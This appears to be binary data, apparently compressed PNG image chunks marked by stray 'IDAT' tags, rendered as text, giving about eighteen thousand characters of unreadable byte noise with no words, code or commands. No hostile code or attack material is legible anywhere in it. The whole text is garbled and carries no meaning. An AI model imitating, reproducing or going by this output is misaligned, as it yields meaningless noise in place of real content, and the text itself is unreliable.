��߫z����7�o|�����|W��b�?�+Z��<�v����s;!?�k��R֗�m���*�����_�7��#�{�WMϙ�����7����O��ߛ�E��In��[��G�c��n|��WF#IL4T^k���j�W�Iy���Ƞ�ď'��K��Y��.����ۛ��s #袌���$��S'h���Z9��C4���*���K�[; �J~�͂��6l�s�)?�#t����v�-�w�S�|�m�}������/�5'  @ IDAT,O��/� ���'��c/*t���o����oс�m���������\D�j+�]=��]���X2|�oW"Z�1��/yIN���~�X�9*�u�u����1�%1oc-0�˿��8�k͓r�|���� 8�\���3z�P���/`���'S5EE+|�`w
*�Jd�'����,��"XWӠd���-�Ve��O�����q�k%��ӫS�^K�uN��@p�<���g�����{�$L���u�ck	JpC��>uV��R��~]P�����ǳd�n\���r�e}ì���/����	_pģB>[|��$D�݋�����V
l�m8;���v��q��0���5��<�'���6�r��>�l�м5{�����[ݚ�O��(�$Q��^��11!�uӬ�@ti���Q;2����f����}_��ޞ'�ͱ9H$�%�$%ˑ�8��؎�p�	��H���-p�0��ry d@�e�R(��dI�ER4���l�Mv�����ֿ�۵���ۗr��߽���ַּ�vU�����L�D>�u������p5�L�N��x�+�3w�Q�O��/r#t���&��)u<�/��^���==�c�?}��|�t�k�r�)�;jH5]j{���ă4����w�C�O����&�G���@�J�=�������^� 0L��ߪ��}�e'��|_��I��ʃ��؄�����)Cg|'�o�C�A��߿�Xv���츏��$��^R��� ���ݞ�1�V���o�3ݐ�X�En�G�����R_�P��9y�����ǧ���ߜ����k!�s.�*R����3꺺	��_�>؟��)��P�Ԅ���sͼ@��X��p���-u�Y�؈�|ym���oS�6�-N#^x��d�H�?�o���Z>����S=S����e����r[��W�����N��=�.)�iH7������|r�Z�~�X7i�Y��4���6��l'�*8���$��޷v(�X.m1�N v󠶠��rt����Q9� �'G����a��8/�� S���k������C���}:{�>n�b�k�2�oh��;\yĘ~���S^~�Wx�O�b����������MnW�%F5�$�sp�G;�[asC0��bn(�|��pCXu<�G���ֽ�۴������a#��ˍƔhۮW��p�	!�`�>מ���C~�`qC��o�l���ot;��/B����-	��폛��bŷfB���
��0�Ʉ\��s	�f�J7ڴ�J�r�ͨ�����-����[�8�������Ѓ��=����������1�5�F���[�a�C�x9b���S�|e�����c`���PfE�Xo{�����Du�/����o�s�C��r(x���IX	��'�ّ6��c�W����p�lU\���z� ,��  �#�d�3nS�ic���4p�V�{vv���?:�%ֆ�u�+zh�#�<j�g��2b���>&����?��߭�
87=�>\�x
Uq��B�-�B�.��2����>�E�P����*��Q����nx���v�7��/+W{�{��6�z�g/R4��M��������Os�F�����N�Z~s��
���3?��7D9�on�4/P�,<�>����$ 7�&e�X��x��_���pة�"�Z�x؄���oeO<��j��b���Z�c{���.pWw����Mkq�^��_���e�w��sg��y/�'5] ��ûC���hA�(� ���z��>]|������~�E�L៘�ؿ]���O��w�ѓ���S�r\�rח,���@�)Cq�9�h D7DF��z
�I#���4s~�n$^r����16��������K�th�R�H�hi�V�>0���cu�PF��$ף�\O�,�>��s�-m߫�b{��l�[E`,�@�ӯAh�ݱ�������|� �K3���xBk�1��H=�xck�csv��H���S������_��tY"�n��P��tH�{	�LU��כ�xz����qEI���!�o|�sE�5o�Z9�S�hy��{xz�x�~���N��(��)p]O+/��}}G�_��g�c��a�4�f�_��]xh�E'�+��bO�����������#��!	���ğ�ׯ��~�Lk���z聽^<qs�nH�����=M/<�?�y�r���������e���|�n nM��r�<b��$��!�W��������>*��n��k�j��=��9V@w߇/��T�|Ϙh��n����xz��znJ��������\��_�%�9�Hh�O؁��Ɂ��{��\��UVq���L�,��&L?�}?,H�����ݏߑ������ @P��B��J�A�<�����2Xg�8�<~���p:�e�e6������>�5dn~ׄ�a#��73g�>��AU��cY�]5N��\���r/����cS����9�7 ����}DhB�=�s���/���:��FL�u4��µ����j�/1%P�ʟ|c�kA��`�17�;;���ԛ���U¬'��b� S}`�.�뢻���9&	�1��51��@����s���o. ��;�������K��e���ش]����ya'��枖�w��p��r�,�oM�ؖ:�,��M/��k������7�B����#G+醎�iϽ��w��]��9u���ڿ�{�G����u���0pCDT7�{~�6ޱ��J*�1.��t������c��ǚ���C����	���s��k:}�jo�X�:���z��ɢ]yFO+�8����ME4���v;�y�&���w�ڝ6�����-�1��|��'*���VVɮ�.��pMH��}�{�4�Z�����i=I������#�%��P��E��s��S����M�ȏ�WG�Ē��_�����W��.}雮�Wa�a���e�����(�cM�5�W��G�F#��73�'p��2�A��?x�:>�!�Ͽ�z����y�k�~��=hr�������(��9����'.��> ����7D\��D=�bmW@Ɩ|������Ƭ�B��|����Yj��@��O�S���?o�����6|�E��uR=	��4�����������jؙs �V�=���R\r������z�J2P�Χ�.^d�T�s#�B
ͨ	��([UBi%��u:���N���OR�AGCrh�����������&6�<pC��l�������D��Mށ+�#���c>=��{=�t�I!W�Ļ�;���"xJ��"f��Q�L��n"���]o\�o4�T�f��dz��-��c�7x�*���_s�t������T�ˠ|�~�[�N�q�rM
��n���ú>=�럙�]����=�4Zb)���«�N�7\�w��s����W�:��/^��^��O��l������	7��	��:;�é�*�j7�6rڒ�$l�&��Mѭ�V��)v����L%�ӗ��ʥҡo�w�F��z�n�w�,U�:�{{�V����!n���/�o����s�mn����4�[�w�p��x^�"{{@���2��S�/nb����cA���x������K���M6.6FT�_���7J�1I���G�,
�����������~��%���+'����맵n�w�<��7@vd�zc�n���j��~�����cp4p�~+%����G7|ǥ��쳑-�}�������M�?=�^,kڕ�������'��0I��i}Bx�k��śPn݁�(�x��@�p� P~��)����~z*Y>N�
�}�BOX�#��5�4�Dtv}ؖ}>��<%`
��0�YqZ�B��w�
�d�\q�(�<�Zq���J��O�����0�u1tQA��Z��h���Y�nl
Mn7�?�`���w,�k��'C����'h�H�a���R�����@l(p��QSa����/��[����1e�c��J~�5�R���-�ΌFV����7=� �; �i>�P޳0u��������hm�s3��PC���kӗ~��|���o�I�P<��&����n �{A�����=b�K�Or;��/�9߬�o�\�sLB�[.�)N���v86n^�-k���̌`��4��~����V�w��7��W5����ax��A¶�c��J�
2��p^�A������=OO�5^����n���=t�t��_?=�a~�G���u5Ӳ�& �x�H���,�}i��ל�����~�q����?x�������]��^e��fm���Yͭ�����Jt�S��ت�˰���<�����o ��7��g���ǴC��4��`ԇ�@Lr8�
�a5��U�>��aW�k��0�?8q�5���yI-p�m�����S������Oi���F˟��m�^��q 'K��G��v97�(��j��%��|���䧾:��~y�p'��g�}��.�o|�N�|��t��yK˾¢[��%^.l����<�4����.{�hvX�U�_�Y�>��^�Y����|�·��6�zds�uvX�4�Suʉ?�5DZt��?���5��ii����������?:�6^��&m'���]�����W���L���nd;�sp[.���\��z�~�����̒NP�%& ����=>,�X�o]��#�5�(��P|��7�k>�NO�^��a��q���Mә��zX�o�-$��ް�e�v�������.?��/��ժ������4=t�dnM��R.��9��|x�YO�~�аY�wE��OI���Z��_=���*�D��0N��w��~�Mn���(�݃�ٰ7JB����d�wmS�C1:�:��k����{�������ۺ�9���%�j�.+s��Il4���G�kT5�2��IϚ�G�H� ��Y�[�j/~�'x�/1�\d�<�k�w�=��ѹ1/�����~�{�o<�y�w 7������j��Ҹ�un8�L��:ՠ�}7�:-��^v��Ӑ���>1D�6�YPx+D-]v��^{��b?x����jr݌�-v7�&�m��YJ9�$�RM-���.�R��5���=���S9�ό�싔������:Ѧ�	���M���4Z ��ԧ��?�wM���o��?���/������Ć�ƨ�g71�r�l�m��DF�A��������\�W��%�����#�"8��Ǳ�>u�D2� �T9e#��������7���U��/t��N�ɓX�������8�Or�SǮ�#k�a˷�b;�0�+�1>�^Э�#��ܰ&Ƌ�c=�� 3xK�������x��~7�(4d������w�|��c�coCw3���+�^x�I����G��~��eIz.�05���W �]xӮ]�6}�~�=�,=�/m
�ԥo?�io˿g����f�,�����/;6?�$-�HO;^!�?rw�l��h�2,ߐy�?5�.�� �_���ZEZ��|�(��a�p��q���P�1ʌ�j���~Z�~UC�כV�����q������s��������^�������zV�N�npZ��t���]���>�"�{kQ���f�C�|�O`�B�hA-+����DG����������>V��f����/�_��D��˾�߿�՛�Co h�{��/�WP��2�u@I����?x�*�Ҳ�6�>A���,���vۏ��u�Ỹ<�������?�_���ŗ���D=Ο������q-�����t�ï��V<�x�N�]gw�[��fo��?<������R;�u}1�����Ͼ8]}����cOL/~����'��?��b�l���1R�$���2�B��$������ل��/�\(�$�qʆ�A&}r�u�&������'�5��Jm#����pӴ����n��zL"���ȡ��ԅ>'�@�	��OjZ;����Rox'x�Tõih�6e�f��b(�q�v]Sb# h-ק�e�[q$�A�@F�M�f��y����?؏�����ސ���F�0}�et�7���������h�ɩ�vv��[���P���ahQ����_��t���׍$�@s*���m3���\a�oa�$�GyG��;*�]�xez��O�֒W�ˁ�g���<4���g\��$D�C�Vk��~Lȅ����t�1��9W���Hj�rt��	��Gw�������6�x�����`�\�1�p��%�����qC@jHq���]?�������t��~�0�7����>���=���0j�l��"���L��k�U���Lr����%4�k��Ʊ���_��;����Sƺ^����������~� �7|�v3�fGd�i�Z�j����a��ؼN����x��?}���O<˦Ͳ<ؗ�l[���3�?r���������V��~���ԡ�z�;���D����"��U�����U���m���F ;�p�e%h#��Z��Ͼ'���A �|��ɳ�M��ݶo{��鏿{��?[��xdz^2���|z��� �2�뤹�H��P�fuT`� ��m�\|,+yær&>(�"����$≡��E2~��C�i��a���PHs�f-�B��((s�d��%�a y���t�mD��3��!�o�]t�l�E���䘇몓�[��x>������-�j��3�$ǡ1�0�(�a���=�{���b�9-?�:���Ѵq�''��u��̩�*��s�Y�_�c�?�����74ll��Z��Jh�kt�W/]����{TRfֳ%�ܰ��^�	 �6� 6�9��.�s�c�7�g�����>�,Ծ���=���q�D2���P����G�������\�o|�[�;��G����{	��5$����� �p`�+��߀�������,_�����sFT׬�c���N_�ǟ���*˾I]�ߘS�Y9�)Զ����5�z��ny�
	��,��/{7�GY��Wy��O����͸]H?~mt�ؾ�g�οrF�����ZQף��n�u��=����\�i�S��_�������Z�����A"o�����{��9�߼�a���g����h-�?l�Ks�͎h~�~M��F
,�lk�S �Q��f�����ʭ���O�n�b�A��"����Uw�����s�csm�>j��:����L#8��3ߵ�}����S�����'�.~���jt�����#xr�j�(��B�'vb�_b����&�>�.��p�0���mğxˠ��V֛؜���qv^\��,-�3�N�.��\N�JWT�Ƀ� qJ[���~�A���!>��� [� ,�'�j�S��z`^�[>�����}c�����dg�g'16��Z>
%{]_wx�g��l¥0���o�N_�/�{�v ��1�9��S�?��)�s�\��˫�;ԏr�v����FO1�{�o���.��rx��}xg��F4Gk#����ٟ��tQ?�W_#њKğ��7ep��𔌟��֥o=��l3{5_m��+��s�Kl�j��<����_����y�B�%��@��74������{Y���0C���{���>�[`}|�1������� ����m�C�1x��>����������Y�� ajil2�^�v_Ddz|�TS˛�����.�h5!�2�kn��ЛT226^1�H�V:�����;���}h�����Xp_�ĈG� {�%K4�Ig�3��Ͽ*B�R��6�p�[��\�ց��p���{�A�-�|������r\�Y�{��ݗhwc�� @M	�_ex�ڄB�yA�wE�D�5J!c> �pL[�*~hk߻�Y����Cۥ�Q���k��4�~��^[�t����t���y�����]\��#�����G/2���Vx��%���i�0�}�ǧg����T� �~s�C_ �7T�cn���c�K$�9�7�g�#���b,7l0�Ow(��֘󈏾���P@ӫ����6� A��
�z�΅֜3R_\�o ��\�ԍ|��y�_D���y��0]r" ���q4�eM�[�T�:�s�[���6Ĉ�lO@M�֧�6}�W?�s\�+���� �y�N���Ak�������B���7���O��ދ�e��۞رg��ߢ�X�	������t���m� ���"�p��ٓ����_����M��v�!�^�� �
 �k�m�8�����yO>+�_�g�5]�xI�S�óeK�́�zP�W���"� �c=*"����8d��m ۞W�
d�xh��5�6�	� ��@�#c��^x����Z�������Vl���T���Z����<���2sI89f>���?}�9��=��1T�V'��Ɔ��R�ȅ��6�?�UU������	Z�;q���gR�4p��v��b#ǕO�/���:�]�#� P��L�����19|1OQ��_;.�	���� sA��uTZ�\���o_|��|A��-�c���_�x���1oM��"n8iʾ���y��m�| �&c0 �r�����9
����Z�G^�;~�ۦӯ�sz���t��Y��-���$r�
&KK��6b��Ҿje������t	�����+'V�g��ͼ/�1�\��L|��B����W����I��i6��r<F���
"��l_͗\}a�s\��'�$��\@�A)��N��/phUR��`�mIK� SL:Z��0X���U.��n���d��0i���)���E�)����'�������bc�w����i˧����W�5��G�R�G[�B�[	��G���]�.?wqz����4'�('|�ҧ�U��%��' f�_�<]}ᢞN�,���<�.|�E� ز��ؗ����'���c��߷X/�(_�y���:
���$��g����z��1	�: m�Z���L��Lx�|��膬�J�a?@Q��c,s0m4�ms��L�\�J���q��%�B��V�^�l�Ȇ�v�_���#��é���^C��8�I�\$0_�w�����Ƚ���ݯ���y�tJ�c.��;�1�]�H�����g�kϼ蚒�I�Џ�t�(�C�K���߄78Kb@�����S�����M�7���v��bx����?�fz�+��٧�'&�[����r�����G���@���xE�<=M�SLC|�x�g�{�y�^ H��'��:I��mN8�Hc��Ay�1���5V���� ������_I��������a�'G��昧�u�4M�����￰t�h( ��:�f�P���ߒo�쀥� �m�!��m;�뫧��܏LO���s��YԸ�A��0��z���`bB�����������.]���\/��1�@Nl�������l�R���-d4��@���Nc����m��Î�c�:BJ׌�.��az�V3��؊�m�DAG6'�HyN��Ⱥ^�5�l�a��o=~S�\�[K�Y^v�]������Ӭ���Q�+���O� �h$�؏/ற��:'���o�N��?��V]���%��o�����t�]���I١{p�*2��`OР�5����T�Jp஑�k/������W�5}����8��9���V,�^򕘎]��&���$W�<U�Y�L�g����l�!�Q�M�?ۻ�ߕ��3%�_��[�J7�_�)y|��zl��^���������'B��Y�Uǵ���R����~��i���Y�g����e��?����wO����%��g�`��Z~Ε�Y�
��3�W_�׺��˵���ϝW�ۂ6��tL3B2�~ڟ�uA\7�)ܪ^��"F�f��rۜ}l�<Y�GZ\G��������$������
���7~�������t��@5���@��9��%��j�g� YF�G���nh\��BZ�F�򲽆�ז}�bC�<�����x��b@#�f�[d�m
7��qmi]o�����^[�Q���"/�k8��k����mn�eD�)��Ƶ	,�um� /�k�zm�G-6����l�ሇ��q 4k��E���&c>9�'l_���&>��z������UʍV�L�b��^a�6Ͱu����mX�W'�υ��v����{i��<�'�)�<��.������O���Ld�"�	bQ��F,n��s�5���c��9a��ĸ 8���Xx]ԟ�>/>��������i�&�U,C���d���i�ײM宻�)��:�10ʎ6�?|}�{!X������ްT$YG4�������b+�~Mo�W�']f]�v�CicN�wDR/w��U�=�|������G|���X����|jz򣏹�;�Г��~�9j��5���g���+1���s񈍴Ɵ���'���U���zz���k^���R�|��?.n�e G�Dmƞ>�k�[���۩��2�D�Z��=�D���g��Џ�|��X�b��N{����u|Z�&�z�o���[�~ 1f�i���t����8}�ÏAޮ�H��j3�4�i¯^��s����_�6�C0�j�:�d& p���O-��b�ls�,#��M�f74�M`!�k#�� y�^C��k�>j�!|�@�e{G<|t�1�X��-���6���и6������7�e{�W�-��ņ�y���5���5ĀF`�6��2�?�nvC��Һ6����5_�����	D^��p��G�8�5��"ˈ�hS���kXH��x#�O|���� �	 ��c"�P'��vU!�����H�	�4&cF&���l�ֈ����Cc�-����%��:lz�H,� r��6�i��K��m+4��������)Uj�{|���^z�|�rp�����/��iF��#Ӑ�)l�y��s��}Bm��f���u� x��xz�3_�.>�u��y��N��b_��S��-����ݲ�+N��h4�MSJ�#��7��� �4 �#��+{�����u�e��K��'���.��a^���~��;%F.�
���	-q���y�O���cȱ��}�/[f	bן̷����@H�w�1��R��Dw�e��������	V�:7f�׵��	�c�@�̃�_y3�N��ԣ�o��~N��Bޅ���
���������P�HB\����M$C�q6EM+>��S
�p���[����uX�o�
�~u�����S���_�|�C@���	ǡ���ֱ�!?�,%>�|������j�/���VZo�(��\玦,�3}�������	��Df�moh]�dWPsHT�*��-ȟ��q�,�a�x�q�����'��������U�B�N�G���L��ow���,)8�S7�_b��u����Y3>�/����Z���f�r@G;�1�p�0�Pp�2<h`lw}˶�3�d4��A��:\ι�L�Bqp�|@bDt�o���BMS��]?j6�:���v����K��@�����׮��8|���C%u��3���H/�N��#L6>XI@��������A�7���ǘ^m(<��cN��<��YWx�a�h6\�g�kLR8S6@^��U��!2G���۠E��@��W�6a&�F|���W�F�6i��o`#I�E�l���	��@,�H�x�lZ��p�������÷+e�l���O;+hB��� C�s�o��	��;l��O]8=��}��/�j:eK�Ў�ºm�K���<�t���趽{�ػ&�no����MA
�P ��G����)���P���XD�~�c7���7�)�e�����'�� �dX��k.:r3�Y�G��ec��� ��A@��Ցx$l�X��pě�g�\h��\`����Ԛ��Z}�m�(�3~.��h��D/�������,�
C�r������k)Xu��(]���2#���~�U[������3��[�0#�������������5���3�C�	�ƀ�X�%��0�<��!��#8p�����G�c������.;2�n���Mx~I��K��~�mǁl��B@���&V�Õb�>Х혱9��T�ۂ��7���o��d�0���mA��0qfk?�@^�m�����0p��Bd��J/�;������]ۑ�J��biBʱ���u�����kV�+W�O��U9c����8C�:�͜7�����ڕ��_�����W�i���l|c�?柧����c�/'�P8S6@^��U��!2G��2�A�6DBC㘃p����챭�*�������Δ��(bmf�L��xl��6hQ���/� u�w�+{e���G�-vj�p����ciX��~��B��#�̗�'��������[>��O��>"�#�\o3+WuH�ے[K�[�T�ўi�Ѝ�C�T������,]�)w�֔�q����d����|�J�V��l�+p�kS=R�k����)�UD�r,莤/�b�����W�'(����8Ƚ��GU�<j����uP>V|�!����k�n{��g�%dW���±�O�և^�i+{�%1�ŗ����J�,F��x�Z �cl�+�����[��N*+��51�����'��V�eL84y��#l �˶�AC��_�l�k,�BaJtZ2X49���#�3_	�[��̰�uC�b��A�h��"���2;��2Dbm����e��_S���sĻ6"���6=�E>u��]���]o���G`_�9����|m��O���}x�a���^�w̢�a�>(��'D�Ҹ��[�#q�q�M����B�"�����N���ߚ�<��?����Yb'~͛�脧��c�Ls!x~��g����u���������ug�o���#�*	\�Ou��B��?q�"Q3��h�S#��;�[�����"-=�}ӥ�qo9�z�	^P�.�q�X��D/����	?�y�6� ���F|��`�MO�����
^����!�Zqu^�k@�`���D~�٤����:5+ۛE��񊗸�&�Y�FH�";⛺�����������O�x�k���?xv� 6qMO�����
v�:`,����H.;�&%✐q�,Z,�O�~�ZK�F�f�^�$���&\gxcn"�ؤ��W��H��������7Ql\��}?���C�hxu�i�n7nW��JO��)>j�q�o��#���q�<x�!��co���h�  ό�X(��,�������0q)�'d�gu�w��Hj��9�5�U �b)�ˮiG���𧎂�b�Df���t��#�:�@ĝ���?�xڏe�26�������j�/8ڦ�́���1_��ѱ�7eb��x�3/���k�',Z��ﺋ��II@��V�}%?ri�����������z^?6v۫�*���:̷�AǦ��>���_����
7�0�7�P������`�֨u�up	���|``�	d��_�O=�������7.�O��~�Ej�u͉����T��4���N��<Iͽ�8����|5��
2>��Ma�����l���?��f�k��e_��#�4���Z��9�\X��Q��1-�����Drq!�k��z�7�Ѷn��[L4�{�'4s�ă?���/p�C�=���
&.�+�G�P(C�An� �>
.�m�O>� ����n�L1|��?����BG7 t��d��M��s%�17n�h�Z�3{Gcװ%1v��\��V�6)Ļ?�۟�����V�����Y�f�,�U|����~�����<*�㯢X���B��FXc�rK��ډ#�OǺp�������@
���z�_Юˁ`��a��:��$Mp�8�ޒ�>����z��s�?N���ֽz��7�%��������R娗<����s��N�>�F7���I��?[_|*�x.������g���_��	s~!�3��G������B3�ʿ=��s����}=v�'�Ό��F�:�����:�W:l8�����l��A(��T�M���?����+q2�����)/�O��]z� �$��(�U|3�E�g�M��h4B�?�rTJ��G�_���x]ˊ����#d����=v�xO1{�X6��c�"��:P�G��G�/�ş��u�Nw����Kw����{ok��Y&+,�
~������Q���G`�BYj�!�<�4�C�oj	c��/�?D�/>���e=��������;�k����dpr��K��g��.=}qz�OOW4�*�D�rQO��S�{R�����Y�y_?�e��c�l���M t�7I�8z��eo�M ���	��BFc#��A1{��Kp�g��>�?�S� *�� �7���t��G�9�԰km�� �/���]@��B����<����q�XE��d�K�zj���$x�i�6�J���'�Z䗘�x�C��S����+ԣ�J� n�3����>s��8{ǹ%FS�o�n ��2�zM.�/u�(x<����Q<�$�ʗ���o� u`P��I�gY�<���B������2;����w�z����K���]����ݰ�\�ogv0�X7 ���G���y����&�Qj/���u�)��K�v��@Fd�P�)-��9��ŋ><Dj�"e��Fm����!&q\#x������It(�8*��������_-R�8j��w�s����=sm:��o}�t�|v�����V �_�X5��c� ����%If��" �h67N�}e�aW�h�l붷>8=��_�> Aj|�`^#f�=�2��?����'(��411|�/�f,������0����l�0r���Ղu������:�%`.��%_<�1b�zX�""h��Dz���6F�K���m��A�a�XC���9#���~�ǪU�J�����<�@�WV�����+ߕ�	��Ӧ�
68罈\�xe��g��Wu���g}#�w=�����=�����銾3�������D�!_��-e;�+���N�yB���𫯪H	y�ŉ�~��+?�qy�����&����o#j��6,�ڸ�a��o��|�/F��K�7$n]�T��i��T±H�����oA��Y�����3���{ 1�zl�hn�]Sk�P/Ԣ���s���^t)t-[�_�Ə�i^���6��&�v]���5�HB��-���&����'_�%�'�'V����1��><��G~�W���1r��:h�c�dF����5޳�A����NN��Ο셸c��M؉;p+݅pI7 8v��x0O,c4R�/j�2�S(Њ1s����o�Aհj���>^j�B����s������yl"c����^lx^tA��Lh�-��ۯ�wS�k�>�5:K{ԑ�����O�]�;��P�Q�̱���Hts�Y�W���,f[�$���_��Y�����Ȗ~I�b�a|g~\�����Ql���U�� �_5��f��zU�����}�vZZ�'��g�Ng�qڬ?�#�;����%�F�VW�+^����J�i�] qU��þ��e���`���0o���	�?�h��RH�oU��g��[�� 6ϦS�cq��E�E�c�9�������m���#^�:���Y6�6�3������к�U��1g��Pv�h�q�|,��<4�h~ME��{�F�{���{j,1Tmfv�t��t�%]ͬ^s�x^t�Z��3�[�#�pG��&=��&�`��>����ɏuzB��,]���w�t���ԓw�)�;��/��?���>UF��'cu`���Z$cs_����w	�T��[��(��9~�\��]�j���z_��]�

?���ǧ���C8=��o(.pr@.'�%!��-($Ɯ�FB��Y��\Ӄ�X�OJ�
�}������q��z�WE"H�ArG�M�2^�Pq�8)�/$���p�WOZ���А�P�z2��=�r���$�8*��ߵQ�OL�������G�D�$�3z2����>��?8=��/�*;v4�L�R�����:�Q���m�2 ��`�'�u�w�(�5�@���ᆄ�Y�W1g7^���؁5�Q�U;��+
�V��M������'˜5�"z�  @ IDAT\u�.��u���^5-�X_V�d���L�"�0�7ֿ�߯�wS�����c� Л��������Q�Xx�z�I-���䈮p�C,�ʨCB�;���g��wcK��'V˖������Q/��j��[��󯷎��WSTk-o�����s?	���$:|z��ٳצs�����g�¿N.NLw�������Q���G����
�M"��AcD7���[�N�q~�&����;������&>��Pw�6��+�|�\���%{�.=ʉ�[�?v�|��t��+����E'��(3E���k/^��ꓟ��|f��,����)�P�X���{	�����3�2.)�|�d�|�`S�ʘuK��%m���d������e��8P��n�mӨ�ꇱ�	ӕ�#ب��v˻1X�"����1�J�W��v�W��� 'B��p^|�9}���������I=��w�s�ϵ���f�P�c���	8h�F0c�eS3O���?�'��z9���j��.�Ϝ�a_�_��e+Y\յO���G�ޅ3������u��1����|0�;��2�k�Q&6�[#���5�k�A7�j����_�4*<��|�h��������o� �h~㘹^Ќ�<�8�� �]�-�^�8�f#c\�_��o������t�P2ʫy����7���6=���U|��xx2z����9�M9��>}-g�K�hk�(�ݍQ��Ͻ����,#�bK�����tJNx�o8)k�C}�a��_yj7u�-[�
i�'���+X��7������T��l��<m��3gj:0<;o���)��`�\�Z�������oW�sm��J7�������?��~��|�ë�ek��]q�Y����2���?b��I�K�.�K��dG'���c�o^C�m}�iM�BrB~k�v��"�v(Rb�<p�?�����A�\O
N�O���W�<.��gx<p�[^5����KH����IO1w��w�ķ�gf�W
��o���<˓F�Lu9�Z�m���I�5;���*���W���遉�<ӿE����E�W����N�S�9�F��*v�Kߜ��c��������h5��.xt�#�*��ԓ��: 
ڏ�}�������,'��k}zͬPx+o ,�Fi������60I������P�2�|/vf�L��@�5����S�`?]�d��f��|h�~B�H���'� � s�DظXm��%-�����rh�X�-��'���:��<0m]A,8�ο,JĹ�f4�־ H �ynZ�b�>�d�h��������O������MC$;ͽ^�Tp�}hB��?�$��PM�K�u({��
eϲ;6��Iqڜ�j�;��."�.���MȨW�0��#fSWs���
�fHr�f	̟�2�n,=�F�Ny/)�3������tg�aC��rp ��ɣ	����.Lo����{�~T�]�A�����c?�E��.���Ml}�ENݗ�_����� �m���Ϭ������?q���W�K�O�ީ��˘ڴ6�P=��#��p��m��Vl�7��F�!�q�JL3���WGI�F۔����y�K6n��!������ 9���������UZ\��������\�w��} �:�����_��z�h��Yo7�f���~����1x-1��~�:�>2K�,��`���*;\�_��(��e�'Ĵ&��7���ǵ�:t�j1ح� 3^�_���+���{���D���������.|*����6=�����N����r��n�ȅ��Pd�Ҥ�WuM�b׈0��vb�����ϵl���)}2r�wO�x���o{��_֮�-6ٶo�`�9u�9IV������*�!Z�L���,\v��jy��!�Yo�o��1�696�%Ǩo�����sƜ섆�͖�s�Ź��;��{�o���~tz�c_�h�r9�E61�4.��a<
I#�eʶ=֮���BݢK�"W�\T.�z%WǄ;�C����"8td`j��� �P�ݐi�YF�*� C#��'�����oh�q8��$Fr��	;,��o�ϣ�'O�r�u�^6�?��� ����}1�>nH�Lً�����no��Uo]�^�*��g���Q�}ɰ%�g�������x�¾.��+�\�/s��P������&9��`߹�C߱y
I����P��ȍ]Gr���V�T��3˕h��V�@�D�6�ML"fAṸ��<�R;���1c�na1qH���qz,�`�]�,|rF���G[!7x����v�#o�3+`�h�WyK'�"fy�э���0��w�nz۟}�.��4����[����[��;��/���lZ�v�2I<etJ���o�9%7� {�w��|����oΕ����ʳ/������f�����S�|����+�O�����ytײ�m�2�Dd(UW�p5�����`H�T}��L���⡉M�Ss�k�̃g��VZ�E��gn���i�/��eO���~��>�m���j����� ��^��S�N�55���B-YMRi~ c�ac)�9(�M��
�f<dQ��k����*���H�U�*���~�91�M�ԛ�y=����x�f |�@�7D8�w�ީ��g���O����8��X��Y��vRa��������G9yȅ�7>�����?2�N�ɿ�Ͽ��2X���o>��NXȑ�,�	�Ȕ_A��w ��z��yǜ�t^s�mě��;��w��h������^�~dz�j��~|�'��OY9A�iF.�ꤣh�z�����o}ƇYl$�:�A�؟�����6�*9���c�iƏ��e]���8�:{��w���
�4S�y���}��}�|�/yb-�oGr�����=�]oz��엿5=�oM�����3�5%N\j�gܴܾ4'~㺰9f:œH/e$��Z {�wӉ�c��C�ϧ����I���',�p�g�:�T�$߱;��'�NJ�I'k��˴���[6 U
�ǝ��4>@�ґ�_��ο{����|կx�oj���Ս�!�:��β�6N�p�-��%�"�
ã�2î���,'�,_k��j���/;."s�#В�V�6���G�c���N�=3��?�����}(R-���^I���7�B����A��w�;$��\T������6� h�3$6��#9QbiƗx/�W��y�s�ۮNW�K�/�@76�"�l��+�],"�Kbs�p�\�"]�k{�~��'W��ږ��;4�ٌ˟X�k�������2[�6缋_�����:%���^�7ni �?ԟ[�����:c�*Ɗ)x���
TM���z����~�����
����������?�j�?�f9�6[����ɾ����nq�s��-ɹE� @҆�k1���^ĥ���)Nl�p�u8���obȈ2��/�k>����0syA�����~�xZ�;���)}�_���=�aB�d"��	 ���.l�����N��.�w��o����f�;6�E��Nk�z��~^�������:�v�%ݪ��J��,>��ۑ�-�&L�6�����?�Z��?��w�̸2�����u:u��[?���L)F��_��X�f��&�{�g^�ʛb����	q\�֛�$Vo ���^hm?�+)�Ed#?ڰ@�]��)��;���-X���X�<=�A�z����z�]�q�w���O�~�ۺ1��uc@7�<�?�zح}�$����y�N�~=�5��D�����~Ţ �6k_���ɼ.��b�9�+�3g���yF�����c�ss2�]���5Ea[�@�������-���c�ԋ?���⟼qe�8���P`ƈ�F>G�(]�MI6m ���Aې6z-��N��~K�ǧm5d._w����G��?�O��|�d4��}�~�M��~ȟ��,Kŧ�P���Ϩ��5/��H��k~Y��\s,(�gO_�.����Z�ŋ����=縉,�,���W�$,���*[��v��+�zF� �㉌�Ǔ����U�u}(��}^j_��w�⭷���n���/pM~P_݈~S7 l�ĉ��_k�Cs�S�U�"��['�j����כIA�y�a8�]/���!�bŖ7��<����%G:���g��}�C=W�گ�~YX��]���͙��F�I���^�}� �+^�0�����ߍƪ�9��v�r0/Ht@���;Ԭ������矙�#���Ǣ���w@�<�7~UO��}���A���ޡ�6��)�f�'�����c寈�6���s�ư �Ykmo�?Xލn����7LW�����>��p��
b��;�3nh�����c[���1�O9�c���t8/-��?�e/����!w|{���l�}T�9���Z���/�友�:�T��?b�C���w������~� ƥ�^��� �����U=J\�/���3��%���ބ�o*.��c�O����/'5���r��+!sA�x]+���X!���NU�29j��������6�!��&� ;+Y��;ZK�x�^t�Fեq�`� a�M���V�b���?ܬ�k��������,L���q�!">������ \Fr�*��-z�:���źGc�ٶ�D�jE�NL��&��KW�/�+�QF�_1`��V��+u��%��v����
